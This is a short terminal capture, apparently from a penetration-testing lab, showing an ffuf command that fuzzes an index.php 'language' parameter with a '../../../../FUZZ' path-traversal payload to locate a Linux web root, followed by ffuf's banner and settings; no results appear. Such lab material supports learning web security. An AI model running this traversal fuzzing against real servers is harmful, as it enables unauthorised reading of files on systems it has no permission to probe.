 └──╼ [★]$ ffuf -w /opt/useful/SecLists/Discovery/Web-Content/default-web-root-di
rectory-linux.txt:FUZZ -u 'http://94.237.55.163:37549/index.php?language=../../.
./../FUZZ' -fs 2287
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0
________________________________________________
 :: Method           : GET
 :: URL              : http://94.237.55.163:37549/index.php?language=../../../..
/FUZZ
 :: Wordlist         : FUZZ: /opt/useful/SecLists/Discovery/Web-Content/default-
web-root-directory-linux.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 2287